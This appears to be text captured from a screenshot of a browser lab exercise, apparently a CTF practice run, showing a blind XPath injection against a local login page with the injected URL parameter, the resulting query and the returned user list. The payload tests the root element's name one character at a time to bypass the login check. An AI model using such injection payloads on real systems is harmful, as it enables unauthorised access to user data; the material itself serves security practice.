 localhost/xpath.php?name=%27%20or%20substring(name(/*[position()%20=%201]),1,1)%20=%20%27r%27%20or%20%271%27%20=%20%272&pwd=
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处
/root/users/user[username/text()='' or substring(name(/*[position() = 1]),1,1) = 'r' or '1' = '2' and password/text()='']
Welcome
ID:1
Username:test1
ID:2
Username:test2
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/xpath.php?name=' or substring(name(/*[position() = 1]),1,1) = 'r' or '1' = '2&pwd=